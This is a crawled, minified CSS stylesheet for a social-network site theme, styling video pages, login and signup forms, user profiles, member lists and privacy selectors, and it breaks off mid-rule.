content_type: text/css;charset=UTF-8
request_url: https://mycityconnected.us/application/css.php?request=application/themes/captivate/theme.css&c=419
body_size: 32785
content:
@import "/application/css.php?request=application%2Fthemes%2Fcaptivate%2Ftheme.css&c=419&pageStart=0&pageEnd=280958";
@import "/application/css.php?request=application%2Fthemes%2Fcaptivate%2Ftheme.css&c=419&pageStart=280958&pageEnd=591383";


@media only screen and (max-width: 980px){.sitevideo_testmembers{width:22.5%;height:215px}}@media only screen and (max-width: 920px){.sitevideo_browse_banner img,.sitevideo_categories_banner_container{width:100%}html div.layout_page_header .layout_sitevideo_post_new_video .button{font-size:0;padding:3px 0 0 8px !important}#sitevideo_add_video_content .global_form #video_upload_form_left{width:100%}#sitevideo_add_video_content .global_form #video_upload_form_right{width:100%;margin-left:0}html[dir="rtl"] #sitevideo_add_video_content .global_form #video_upload_form_right{margin-right:0}}@media only screen and (max-width: 768px){.sitevideo_playall_container{width:100%;margin-bottom:20px}.sitevideo_playlist{width:100%;float:none;margin-left:0}.sitevideo_list_thumb{width:14%}.sitevideo_list_thumb .item_photo_video{height:100%}}@media only screen and (max-width: 600px){.sitevideo_add_video_content{max-height:470px;overflow:auto}ul.channels_editvideos > li .channels_editvideos_info{clear:both}.photo_lightbox_cont .video_viewer_video_content{width:100%}.sitevideo_list_thumb{width:18%}}.video_embed>span{width:100% !important;max-width:100% !important}#flvPlayerDiv>span{width:100%;max-width:100%;padding:0}#flvPlayerDiv>span>span{height:100%;padding:0 !important}#flvPlayerDiv>span>span>span{height:100%;padding:0}#flvPlayerDiv>span>span>span:first-child>span:first-child{padding:0 !important;height:100%}#siteviewvideo_lightbox_left, #siteviewvideo_lightbox_left .video_view_container, #siteviewvideo_lightbox_left .video_embed > span > span, #siteviewvideo_lightbox_left .video_embed > span > span > span, #siteviewvideo_lightbox_left .photo_lightbox_image{height:100%}#siteviewvideo_lightbox_left .video_embed{margin:0;height:100%}#siteviewvideo_lightbox_left .video_embed>iframe{height:100%}#siteviewvideo_lightbox_left .video_embed>span{box-shadow:none;border-radius:0;padding:0 !important;background-color:transparent;height:100%}#siteviewvideo_lightbox_left .video_embed>span>span>span:first-child>span:first-child{padding:0 !important;height:100%}.sitevideo_video_view_top{background-color:#f1f1f1}div.sitevideo_video_view_top .video_embed>span{padding:0;border-radius:0;background:transparent}div.sitevideo_video_view_top .video_embed>span>span:first-child{height:100%}div.sitevideo_video_view_top .video_embed>span>span>span{padding:0 !important;height:100%}.sitevideo_video_view_info{border-top:1px solid #f2f0f0}.sitevideo_options .sitevideo_options_dropdown{background-color:#f1f1f1}.layout_user_login_or_signup{margin-bottom:15px}.layout_user_login_or_signup div.form-element input[type=text], .layout_user_login_or_signup div.form-element input[type=email], .layout_user_login_or_signup div.form-element input[type=password]{width:95%}.layout_user_login_or_signup .user_signup_link{font-size:100%;color:#fff !important;background:transparent;display:inline-block;padding:.45em 1em;border-radius:4px;border:1px solid;text-transform:uppercase;margin-left:10px;margin-top:-6px}.layout_user_login_or_signup .user_signup_link:hover{background:#4bf;color:#fff}.layout_user_login_or_signup #fieldset-buttons{margin-top:8px;overflow:hidden}.layout_user_login_or_signup #submit-wrapper{overflow:hidden}.layout_user_login_or_signup #remember-wrapper{float:left;overflow:hidden}[dir="rtl"] .layout_user_login_or_signup #remember-wrapper{float:right}.layout_user_login_or_signup #remember-wrapper input{display:block;float:left;margin-top:4px;margin-left:3px}[dir="rtl"] .layout_user_login_or_signup #remember-wrapper input{float:right;margin-left:0;margin-right:4px}.layout_user_login_or_signup #remember-wrapper label{display:block;float:left}[dir="rtl"] .layout_user_login_or_signup #remember-wrapper label{float:right}.layout_user_login_or_signup #submit-label, .layout_user_login_or_signup #remember, .layout_user_login_or_signup #facebook-label{display:none}.layout_user_login_or_signup .form-description{display:none}.forgot-element,#forgot-label{margin-bottom:0}.layout_user_login_or_signup #facebook-wrapper{padding-top:10px;margin-top:10px;border-top:1px solid transparent}.layout_user_login_or_signup .no_form #facebook-wrapper{padding-top:0;margin-top:0}.global_form #facebook-element{width:200px}.no_form #facebook-label, .no_form #twitter-label{display:none}.layout_user_login_or_signup_popup{display:none}.close_icon_container{position:absolute;right:-16px;top:-16px;font-size:16px;background:#4bf;border-radius:50%;cursor:pointer;height:24px;text-align:center;width:24px;box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 0 0 rgba(0,0,0,0.24);color:#fff}[dir="rtl"] .close_icon_container{text-align:center}.close_icon_container i{vertical-align:middle}.layout_user_home_links{margin-bottom:15px;overflow:hidden}.quicklinks{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.quicklinks li{padding:6px}.quicklinks li+li{border-color:transparent;border-top-width:1px;padding-top:6px}form+.quicklinks{margin-top:15px}.layout_user_home_photo{overflow:hidden;margin-bottom:15px}.layout_user_home_photo>div{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px;overflow:hidden}.layout_user_home_photo > div *{text-align:center}.layout_user_home_photo>div>a{display:block;text-decoration:none}.layout_user_home_photo>div>a>img{width:99%;display:block;margin:0 auto 0 auto}.layout_user_home_photo>div>p{font-weight:400;margin-top:7px}.layout_user_list_online{margin-bottom:15px;overflow:hidden;clear:both}.layout_user_list_online>div{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px;overflow:hidden}.layout_user_list_online .whosonline_thumb{float:left;line-height:0;font-size:0;margin:4px}html[dir="rtl"] .layout_user_list_online .whosonline_thumb{float:right}.layout_user_list_online .whosonline_thumb img{display:block}.layout_user_list_online .online_guests{clear:both;padding:4px 0 3px 4px}.layout_user_list_popular{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_user_list_popular>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_user_list_popular>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_user_list_popular a.popularmembers_thumb{float:left;display:block;width:48px;height:48px}[dir="rtl"] .layout_user_list_popular a.popularmembers_thumb{float:right}.layout_user_list_popular a.popularmembers_thumb>span{display:block}.layout_user_list_popular .popularmembers_info{padding:0 0 0 6px;overflow:hidden}[dir="rtl"] .layout_user_list_popular .popularmembers_info{padding:0 6px 0 0}.layout_user_list_popular .popularmembers_name{font-weight:700}.layout_user_list_popular .popularmembers_friends{font-size:.8em;color:#a3a3a3}.layout_user_list_signups{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_user_list_signups>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_user_list_signups>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_user_list_signups a.newestmembers_thumb{float:left;display:block;width:48px;margin-right:5px}[dir="rtl"] .layout_user_list_signups a.newestmembers_thumb{float:right}.layout_user_list_signups a.newestmembers_thumb>img{display:block}.layout_user_list_signups .newestmembers_info{padding:0 0 0 6px;overflow:hidden}[dir="rtl"] .layout_user_list_signups .newestmembers_info{padding:0 6px 0 0}.layout_user_list_signups .newestmembers_name{font-weight:700}.layout_user_list_signups .newestmembers_date{font-size:.8em;color:#a3a3a3}.layout_user_profile_friends_common{margin-top:20px}.layout_user_profile_friends_common>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px 7px 9px 7px;overflow:hidden}.layout_user_profile_friends_common>ul>li{float:left;overflow:hidden;margin:4px 4px 0 4px}[dir="rtl"] .layout_user_profile_friends_common>ul>li{float:right}.layout_user_profile_friends_common h3{font-size:.8em;letter-spacing:0}#profile_post{width:500px;padding:10px;margin-bottom:10px}#profile_status{clear:both;overflow:hidden;margin-bottom:7px}#profile_status>h2{display:inline;margin:0}#profile_status>span{display:inline;padding:0}.profile_status_field{padding:5px;font-size:12pt;width:96%;height:17px}.profile_status_text{display:inline-block;margin-top:-.5em}.profile_status_clear{display:inline-block;margin-top:-1px;font-size:.8em}#profile_options ul{padding:0;margin:0;white-space:nowrap}#profile_options li{font-weight:700;padding:6px 0 6px 0}#profile_options li+li{border-top-width:1px}.profile_fields{margin-top:10px;overflow:hidden}.profile_fields>ul{padding:10px}.profile_fields>ul>li{overflow:hidden}.profile_fields>ul>li+li{margin-top:8px}.profile_fields>ul>li>span{display:block;float:left;overflow:hidden;width:175px;margin-right:15px}html[dir="rtl"] .profile_fields>ul>li>span{float:right;margin-right:0;margin-left:15px}.profile_fields>ul>li>span>i{margin-right:4px;width:18px}.profile_fields>ul>li>span+span{min-width:0;display:block;float:none;overflow:hidden;width:400px}.profile_fields li>.tip>span{margin-top:5px;margin-bottom:5px}.profile_info_category{margin-bottom:3px}.profile_info_row{clear:both;overflow:hidden;margin:4px 0 6px 0}.profile_info_left{width:100px;float:left;vertical-align:top}.profile_info_right{vertical-align:top;overflow:hidden}#profile_photo img{width:100%;min-height:200px}.layout_user_profile_info{margin-top:20px;overflow:hidden}.layout_user_profile_info>ul>li+li{margin-top:5px}.layout_user_profile_info>h3{font-size:.8em;font-weight:700;letter-spacing:normal}ul.profile_links>li{overflow:hidden}ul.profile_links>li+li{margin-top:10px;border-top-width:1px;padding-top:10px}ul.profile_links .profile_links_photo{float:left;overflow:hidden;margin-right:7px}html[dir="rtl"] ul.profile_links .profile_links_photo{float:right;margin-right:0;margin-left:7px}ul.profile_links .profile_links_photo img{display:block;border:1px solid #e4e4e4;width:90px}ul.profile_links .profile_links_info{overflow:hidden}ul.profile_links .profile_links_title{font-weight:700;margin-bottom:2px}ul.profile_links .profile_links_description{font-size:.8em}ul.profile_links .profile_links_author{margin-top:2px;font-size:.8em;color:#a3a3a3}.profile_layouts{overflow:hidden}.profile_layouts_item{float:left;margin:0 15px 15px 0}.profile_layouts_item td{vertical-align:middle;height:140px}.profile_layouts_wrapper{padding:13px;border:1px solid #e4e4e4;margin-right:5px;float:left}[dir="rtl"] .profile_layouts_wrapper{margin-right:0;margin-left:5px;float:right}.profile_layouts_thumb{border-width:1px;float:left}[dir="rtl"] .profile_layouts_thumb{float:right}.profile_layouts img{float:left}[dir="rtl"] .profile_layouts img{float:right}.profile_layouts_wrapper:hover{border:1px solid #e4e4e4}.profile_layouts_item_title{clear:both;padding-top:3px;text-align:center}div.field-privacy-selector{display:inline-block;position:relative;overflow:visible;margin-left:20px;height:17px;padding:3px;background-color:#fff;cursor:pointer}[dir="rtl"] div.field-privacy-selector{margin-left:0;margin-right:20px}div.field-privacy-selector>span.icon{display:inline-block;background-repeat:no-repeat;width:13px;height:12px;opacity:.8}div.field-privacy-selector > span:before, div.field-privacy-selector li>span.icon{font-family:'Font Awesome 5 Free'}div.field-privacy-selector li>span.icon{display:inline-block;background-repeat:no-repeat;width:13px;height:12px;margin-right:6px}[dir="rtl"] div.field-privacy-selector li>span.icon{margin-right:0;margin-left:6px}[dir="rtl"] div.field-privacy-selector li>span.text{display:inline-block;position:relative;top:-1px}div.field-privacy-selector[data-privacy="everyone"] > span.icon:before, div.field-privacy-selector li[data-value="everyone"]>span.icon:before{content:"\f0ac";font-weight:900}div.field-privacy-selector[data-privacy="registered"] > span.icon:before, div.field-privacy-selector li[data-value="registered"]>span.icon:before{content:"\f007"}div.field-privacy-selector[data-privacy="friends"] > span.icon:before, div.field-privacy-selector li[data-value="friends"]>span.icon:before{content:"\f004"}div.field-privacy-selector[data-privacy="self"] > span.icon:before, div.field-privacy-selector li[data-value="self"]>span.icon:before{content:"\f023";font-weight:900 !important}div.field-privacy-selector>span.caret:before{display:inline-block;float:right;content:"\f0d7";margin-left:3px;margin-top:2px;font-weight:900}[dir="rtl"] div.field-privacy-selector>span.caret:before{float:left;margin-left:0;margin-right:3px}div.field-privacy-selector ul{display:none;position:absolute;left:0;top:100%;background-color:#fff;border-radius:4px 4px 4px 4px;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);cursor:pointer}[dir="rtl"] div.field-privacy-selector ul{left:auto;right:0}div.field-privacy-selector.active ul{display:block;padding:3px 0}div.field-privacy-selector.active ul, div.field-privacy-selector.active ul li{z-index:2000}div.field-privacy-selector ul li{display:none;font-size:8pt;padding:4px 10px;text-align:left;white-space:nowrap}[dir="rtl"] div.field-privacy-selector ul li{text-align:right}div.field-privacy-selector.active ul li{display:block}html body div.form-wrapper.field-selector-active{overflow:visible}div.field-privacy-selector.active ul li.active{font-weight:700}#global_page_user-edit-profile .form-element{min-width:0}#global_page_user-edit-profile .global_form div.form-wrapper-heading{clear:both}#global_page_user-edit-profile #global_content{overflow:visible}#EditPhoto .form-label, #EditPhoto .form-element, #SignupForm .form-label, #SignupForm .form-element{float:none;clear:both;text-align:left}[dir="rtl"] #EditPhoto .form-label, [dir="rtl"] #EditPhoto .form-element, [dir="rtl"] #SignupForm .form-label, [dir="rtl"] #SignupForm .form-element{text-align:right}#EditPhoto .form-label, #SignupForm .form-label{margin-bottom:4px}#lassoImg,#lassoMask{border:1px solid #e4e4e4;display:block}#EditPhoto #preview-thumbnail img, #SignupForm #preview-thumbnail img{margin-right:5px;font-size:0;line-height:0;border-radius:0}[dir="rtl"] #EditPhoto #preview-thumbnail img, [dir="rtl"] #SignupForm #preview-thumbnail img{margin-right:0;margin-left:5px}#EditPhoto #preview-thumbnail img, #SignupForm #preview-thumbnail img{position:relative;display:block;visibility:visible;opacity:1;float:left;overflow:hidden}[dir="rtl"] #EditPhoto #preview-thumbnail img, [dir="rtl"] #SignupForm #preview-thumbnail img{float:right}#EditPhoto #done-wrapper div, #SignupForm #done-wrapper div{margin:0;padding:0}div.preview-thumbnail{border:1px solid #e4e4e4;margin-right:5px;overflow:hidden;display:block;position:relative;width:48px;height:48px;font-size:0;line-height:0;visibility:visible;opacity:1;float:left}[dir="rtl"] div.preview-thumbnail{float:right;margin-right:0;margin-left:5px}img.loading_icon{float:left;margin-right:5px;border:none}[dir="rtl"] img.loading_icon{float:right;margin-right:0;margin-left:5px}#thumbnail-controller{float:left}[dir="rtl"] #thumbnail-controller{float:right}#style-wrapper .form-label{text-align:left;float:none;clear:both;display:none}[dir="rtl"] #style-wrapper .form-label{text-align:right}#style-wrapper .form-element{float:none;clear:both}#done-wrapper .form-label{display:none}ul.profile_friends{margin-bottom:8px}ul.profile_friends>li{overflow:hidden}ul.profile_friends>li+li{margin:10px 0 10px 0;padding-top:10px;border-top-width:1px}ul.profile_friends .profile_friends_icon{float:left;display:block}html[dir="rtl"] ul.profile_friends .profile_friends_icon{float:right}ul.profile_friends .profile_friends_icon>img{display:block}ul.profile_friends .profile_friends_body{overflow:hidden;padding-left:7px}html[dir="rtl"] ul.profile_friends .profile_friends_body{padding-left:0;padding-right:7px}ul.profile_friends .profile_friends_lists{margin-top:3px;overflow:hidden}ul.profile_friends .profile_friends_status>span{font-weight:700}ul.profile_friends .profile_friends_options{float:right;width:200px;overflow:hidden;padding-left:15px;text-align:right}html[dir="rtl"] ul.profile_friends .profile_friends_options{float:left;padding-left:0;padding-right:15px;text-align:left}ul.profile_friends .profile_friends_options a.buttonlink{padding-top:2px;padding-bottom:2px;font-weight:700;font-size:.9em}ul.profile_friends .profile_friends_options div{text-align:right}html[dir="rtl"] ul.profile_friends .profile_friends_options div{text-align:left}.profile_friends_lists .pulldown label{font-size:1.2em}.profile_friends_lists li{overflow:hidden;padding:0}.profile_friends_lists li>span{display:block;float:right;overflow:hidden;font-weight:700;text-transform:uppercase}html[dir="rtl"] .profile_friends_lists li>span{float:left}.profile_friends_lists li>span>a{display:block;padding:0 5px 0 5px}.profile_friends_lists li>div{overflow:hidden}.profile_friends_lists li.friend_list_joined, .profile_friends_lists li.friend_list_unjoined{background-color:#fff;font-family:'Font Awesome 5 Free';margin-right:8px}html[dir="rtl"] .profile_friends_lists li.friend_list_joined, html[dir="rtl"] .profile_friends_lists li.friend_list_unjoined{margin-left:8px;margin-right:0}.profile_friends_lists li.friend_list_joined:hover, .profile_friends_lists li.friend_list_unjoined:hover{background-color:#f6f6f6;cursor:pointer}.profile_friends_lists li.friend_list_joined:before{content:"\f111";color:#4CAF50}.profile_friends_lists li.friend_list_unjoined:before{content:"\f111";color:#607D8B}.profile_friends_lists .overTxtLabel{font-size:1.2em}.browsemembers_criteria{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;border:0 solid transparent;border-radius:none;padding:7px}.browsemembers_criteria>ul>li{font-size:.8em;overflow:hidden;clear:both}.browsemembers_criteria>ul>li+li{margin-top:7px}.browsemembers_criteria>ul>li>span{display:block;margin-bottom:3px}.browsemembers_criteria ul li input[type=checkbox]{display:block;float:left;margin:0 4px 0 0;clear:left}html[dir="rtl"] .browsemembers_criteria ul li input[type=checkbox]{float:right;margin:0 0 0 4px}.browsemembers_criteria>ul>li>label{display:block;float:left;overflow:hidden}.browse-range-wrapper select{width:auto}html[dir="rtl"] .browsemembers_criteria>ul>li>label{float:right}.browsemembers_criteria button{margin-top:10px}.browsemembers_results > ul > li:hover a>img{opacity:.85;transition:all .2s ease-in-out}.browsemembers_results > ul > li *{text-align:center}.browsemembers_results div.browsemembers_results_info{padding:15px 0 5px 0;overflow:hidden}.browsemembers_results div.browsemembers_results_info>a{font-weight:700;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}.browsemembers_results div.browsemembers_results_info>a+span{display:none}.browsemembers_results div.browsemembers_results_info>div{display:none}.browsemembers_results div.browsemembers_results_links{overflow:hidden;width:100%;float:left;padding:10px 0 20px 0}html[dir="rtl"] .browsemembers_results div.browsemembers_results_links{float:left;text-align:right}.browsemembers_results_links a.buttonlink{font-size:.9em;border:2px solid #e4e4e4;border-radius:20px;line-height:normal;padding:8px 20px;text-align:center;font-weight:400;color:#707070;margin-bottom:10px}.browsemembers_results>ul>li{border-width:1px;border-bottom-width:4px;box-sizing:border-box}.browsemembers_results_links a.buttonlink:hover{color:#a3a3a3}.browsemembers_results div.browsemembers_viewmore, .browsemembers_results div.browsemembers_loading{margin-top:10px;border-top-width:1px;padding-top:10px}#user_form_settings_delete #submit-label, #user_form_settings_delete #cancel-label{display:none}#user_form_settings_delete #submit-wrapper, #user_form_settings_delete #cancel-wrapper{padding:0;margin:0;float:left}[dir="rtl"] #user_form_settings_delete #submit-wrapper, [dir="rtl"] #user_form_settings_delete #cancel-wrapper{float:right}#SignupForm #current-label, #SignupForm #Filedata-label{float:none;text-align:left;margin-bottom:5px}[dir="rtl"] #SignupForm #current-label, [dir="rtl"] #SignupForm #Filedata-label{text-align:right}.profile_photo_wrapper{width:auto}.paginator_pages{margin-bottom:10px}tbody.profile_photos{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;background:#fff;border:1px solid #ccc;max-height:300px;overflow-y:auto}tbody.profile_photos .admin_file_name{overflow:hidden;display:inline;padding-left:22px;background-image:url(/application/modules/Core/externals/images/admin/file_type_image.png?c=419);background-repeat:no-repeat}html[dir="rtl"] tbody.profile_photos .admin_file_name{padding-left:0;padding-right:22px;background-position:top right}tbody.profile_photos .admin_file_preview{display:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:absolute;padding:10px;background:#555;margin-top:5px;-moz-box-shadow:0 0 5px #aaa;-webkit-box-shadow:0 0 5px #aaa}tbody.profile_photos .admin_file_preview img{display:block;max-width:500px;max-height:500px}table.profile_photos_table thead tr th{background-color:#fff;border:0 solid transparent;border-radius:none;padding:10px;border-bottom:1px solid #aaa;font-weight:700;padding-top:7px;padding-bottom:7px;white-space:nowrap}table.profile_photos_table thead tr th a{font-weight:700}table.profile_photos_table tbody tr:nth-child(even){background-color:#f8f8f8}table.profile_photos_table tbody tr td{padding:10px;border-bottom:1px solid #eee;font-size:.9em;padding-top:7px;padding-bottom:7px;vertical-align:top;white-space:normal}.icon_photos_delete:before{font-weight:900 !important;content:"\f056";font-family:'Font Awesome 5 Free'}.activity_icon_status:before{content:"\f075"}.activity_icon_post:before,.activity_icon_post_self:before{content:"\f075"}.activity_icon_profile_photo_update:before{content:"\f03e"}.activity_icon_friends:before{content:"\f234";font-weight:900 !important}.activity_icon_login:before,.activity_icon_logout:before,.activity_icon_signup:before{content:"\f007"}body .activity_icon_tagged:before{content:"\f02b";font-weight:900}.item_icon_user:before{content:"\f007";font-family:'Font Awesome 5 Free'}.notification_type_post_user:before{content:"\f075"}.notification_type_friend_follow:before{content:"\f234";font-weight:900 !important}.notification_type_friend_follow_request:before{content:"\f234";font-weight:900 !important}.notification_type_friend_follow_accepted:before{content:"\f234";font-weight:900 !important}.notification_type_tagged:before{content:"\f02b"}.core_mini_profile>img.thumb_icon{width:21px;height:21px;margin-right:2px;vertical-align:middle;border-radius:2px}[dir="rtl"] .core_mini_profile>img.thumb_icon{margin-right:0;margin-left:2px}.core_mini_profile span{vertical-align:middle;margin-left:2px}[dir="rtl"] .core_mini_profile span{margin-left:0;margin-right:2px}.public_user .browsemembers_results_info{margin-bottom:40px}@media (min-width:600px){.browsemembers_results>ul{display:flex;flex-wrap:wrap}.browsemembers_results>ul>li{overflow:hidden;min-width:22%;max-width:22%;width:100%}.browsemembers_results>ul.public_user>li{min-height:auto}.browsemembers_results div.browsemembers_results_links, .browsemembers_results div.browsemembers_results_info{text-align:center}}.user_home_updates:before{content:"\f0f3"}.user_home_view:before{content:"\f2bb"}.user_home_friends:before{content:"\f002";font-weight:900 !important}.user_home_invite:before{content:"\f0e0"}#SignupForm #current-element img.thumb_profile, #EditPhoto #current-element img.thumb_profile{max-width:320px;max-height:640px}#global_page_user-edit-profile .global_form, #global_page_user-edit-profile .global_form div.form-wrapper, #global_page_user-edit-profile .global_form > div > div, #global_page_user-edit-profile .global_form>div{overflow:visible}.layout_user_profile_photo #profile_photo{text-align:center}.home-links-user{min-height:70px;position:relative;margin-bottom:5px}.home-links-user .user{padding-left:60px;font-weight:600;padding-top:25px}.home-links-user .image{position:absolute;top:10px;left:0}.home-links-user .image img.thumb_profile{max-width:48px;max-height:48px}#global_page_user-settings-password #global_content_simple{display:block}.require_password{max-width:500px;margin:50px auto}.require_password .layout_core_menu_logo{text-align:center;margin-bottom:20px;width:100%;padding:0}.require_password .global_form{border-width:1px}.require_password .global_form>div>div{padding:20px}.require_password .global_form .form-label{width:100%;text-align:left}[dir="rtl"] .require_password .global_form .form-label{text-align:right}.require_password .global_form .form-element{width:100%}.require_password .global_form .form-element input{width:100%;max-width:100%}.user_profile_info>ul>li{padding:4px 0;line-height:200%;position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.user_profile_info>ul>li:before{font-family:'Font Awesome 5 Free';margin-right:10px;display:inline-block;font-size:16px;font-weight:400;width:12px}.user_profile_info .profile_type:before{content:"\f2bb"}.user_profile_info .profile_networks:before{content:"\f0ac";font-weight:900}.user_profile_info .profile_views:before{content:"\f06e"}.user_profile_info .profile_friends:before{content:"\f007"}.user_profile_info .profile_updates:before{content:"\f044"}.user_profile_info .profile_joined:before{content:"\f017"}.user_profile_info .profile_login:before{content:"\f2f6";font-weight:900}.user_profile_info .profile_level:before{content:"\f559";font-weight:900;font-size:18px}.user_profile_info .profile_invite:before{content:"\f0e0"}.user_profile_info .profile_enabled:before{content:"\f058"}html .layout_user_login_page{padding:0 !important;border-radius:0 !important;margin-top:30px;margin-bottom:50px !important}.user_login_page{display:flex}.user_login_page .user_login_form{padding:50px;min-width:40%;width:100%;text-align:center;box-sizing:border-box;background:#fff}.user_login_page .user_login_bg{min-width:60%;width:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.user_login_page .user_login_form>h3{font-size:25px;text-transform:uppercase;font-weight:300}.user_login_page .user_login_form form{padding:20px}[dir="rtl"] .user_login_page .user_login_form form{padding:20px 0}.user_login_page .global_form_box label{margin-bottom:5px}.user_login_page .user_login_form input[type=email], .user_login_page .user_login_form input[type=password]{padding:10px 6px;width:100%;margin-bottom:15px}.user_login_page form .form-elements{position:relative}.user_login_page #forgot-wrapper #forgot-label{display:none}.user_login_page .global_form_box #remember-wrapper{position:absolute;right:0;min-width:110px}.user_login_page #user_form_login #submit-wrapper{float:none}.user_login_page #user_form_login #submit-element{text-align:center}.user_login_page #submit-element button{padding:10px 20px;background:#4bf;border:1px solid #4bf}.user_login_page #user_form_login #forgot-element{float:left}.layout_page_user_auth_login .layout_core_content{padding:0 !important}.layout_page_user_auth_login form div > div > h3, .layout_page_user_auth_login form div > div .form-description{display:none}.layout_page_user_auth_login .global_form>div{float:none !important}.layout_page_user_auth_login .user_login_page form .form-elements{width:100%;padding:0}.layout_page_user_auth_login .global_form div.form-element{min-width:100%;max-width:100%}.layout_page_user_auth_login .user_login_page .user_login_form>h3{margin:0;padding:0}.layout_core_content #user_form_login #remember-wrapper{position:absolute;right:0}[dir="rtl"] .layout_core_content #user_form_login #remember-wrapper{left:-15px;right:auto}.layout_core_content #user_form_login #submit-label{display:none}.user_login_page #user_form_login #submit-element{float:none}@media(max-width:767px){.user_login_page{display:block !important}.user_login_page .user_login_form{padding:20px !important}html .layout_user_login_page{width:90% !important;margin:20px auto !important}#lassoImg{width:100%}}#passwordroutine-label{display:none}.layout_page_user_signup_index form label i, #global_page_user-edit-profile form label i{margin-right:5px}div#code-element input{padding:8px;min-width:400px;margin:5px 0 15px}#pswd_info>ul{display:flex}#pswd_info>ul>li{background:#f6f6f6;padding:10px;margin-bottom:15px;margin-right:10px;font-size:12px;text-align:center}[dir="rtl"] #pswd_info>ul>li{margin-right:0;margin-left:10px}#pswd_info>ul>li>span{position:relative;opacity:.7}#pswd_info>ul>li>span:before{content:"\f058";font-family:'Font Awesome 5 Free';display:block;font-size:20px;margin-bottom:5px;opacity:.7}#pswd_info>ul>.valid>span{opacity:1}#pswd_info > ul > .valid span:before{color:#7eb939;opacity:1}#pswd_info>ul>li:last-child{margin-right:0}#passwordroutine_specialcharacters .special_char_overlay{position:absolute;background:rgba(0, 0, 0, .85);color:#fff;padding:10px 15px;font-weight:500;font-size:12px;max-width:140px;line-height:20px;border-radius:6px;margin-top:-90px;margin-left:-28px;letter-spacing:.2px;opacity:0;text-align:center}#passwordroutine_specialcharacters .special_char_ques:hover .special_char_overlay{opacity:1}#passwordroutine_specialcharacters .special_char_overlay:before{content:"";border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0, 0, 0, 0.85);position:absolute;bottom:-10px;left:0;right:0;width:0;margin:auto}#passwordroutine_specialcharacters .special_char_ques:before{display:none}#passwordroutine_specialcharacters .special_char_ques{position:inherit !important;opacity:1 !important}#passwordroutine_specialcharacters .special_char_ques i{opacity:.7}@media(max-width:767px){#pswd_info>ul{flex-wrap:wrap;justify-content:center}#pswd_info>ul>li{margin-bottom:10px;width:25%;padding:10px 5px}.browsemembers_results div.browsemembers_results_links{float:none}.browsemembers_results>ul>li+li{margin-top:15px}}@media(min-width:768px) and (max-width:1024px){.user_login_page .user_login_bg{min-width:40%}.user_login_page .user_login_form{padding:20px}}.layout_page_user_settings_emails #disable_email-label, .layout_page_user_settings_emails #disable_adminemail-label, #global_page_user-auth-reset .global_form #buttons-label{display:none}.layout_page_user_settings_emails .form-elements{margin-top:0;padding-top:0}.user_login_page .user_login_form #facebook-element, .user_login_page .user_login_form #twitter-element{background:#3b5998;padding:10px;border-radius:4px;text-align:center;box-sizing:border-box;margin-bottom:0;margin-top:15px}.user_login_page .user_login_form #twitter-element{background:#1aa0ef !important}.user_login_page .user_login_form #facebook-element > a, .user_login_page .user_login_form #twitter-element>a{color:#fff !important}.user_login_page .user_login_form #facebook-element > a > i, .user_login_page .user_login_form #twitter-element>a>i{font-size:18px;vertical-align:text-bottom;margin-right:5px}.user_login_page .user_login_form #facebook-wrapper .form-label, .user_login_page .user_login_form #twitter-wrapper .form-label{display:none}#global_page_user-auth-reset #resetalldevice-label, .layout_page_user_settings_password #resetalldevice-label, .layout_page_user_settings_password #submit-label{display:none}#global_page_user-settings-general #email-wrapper{position:relative}#global_page_user-settings-general #email-wrapper input[tyep="text"]{padding-right:50px}.edit_email_setting{padding:8px 12px;display:inline-block;background:#4bf;color:#fff !IMPORTANT;position:absolute;right:0}.edit_email_popup .form-description{margin-bottom:10px}.edit_email_popup{width:400px}#user_form_settings_delete #send{margin:-10px 0 20px}.profile_userconnections{margin-top:20px;overflow:hidden}.layout_Userconnection_profile_userconnections>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px}.layout_Userconnection_profile_userconnections{margin-bottom:15px}.layout_Userconnection_profile_userconnections h3{margin-top:15px}.ucp-sidebar-user-block{float:left;margin-left:0;width:100%}.ucp-sidebar-user-block .user-photo{float:left;padding:5px 3px;text-align:center;width:30%}.ucp-sidebar-user-block .user-photo .first{margin:10px 0 0 0}.userconnection-left-block h4{font-size:11px;line-height:17px;padding:0 0 